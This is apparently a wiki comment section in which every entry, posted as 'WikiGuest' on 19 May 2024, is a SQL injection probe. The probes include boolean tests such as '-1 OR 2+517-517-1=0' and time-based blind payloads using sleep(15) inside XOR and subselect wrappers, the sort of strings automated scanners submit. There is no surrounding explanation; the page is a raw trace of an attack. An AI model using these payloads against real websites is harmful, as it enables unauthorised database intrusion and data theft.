
-1 OR 2+517-517-1=0+0+0+1
--
WikiGuest
- 19 May 2024
-1 OR 3+517-517-1=0+0+0+1
--
WikiGuest
- 19 May 2024
if(now()=sysdate(),sleep(15),0)
--
WikiGuest
- 19 May 2024
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
--
WikiGuest
- 19 May 2024
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
--
WikiGuest
- 19 May 2024
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/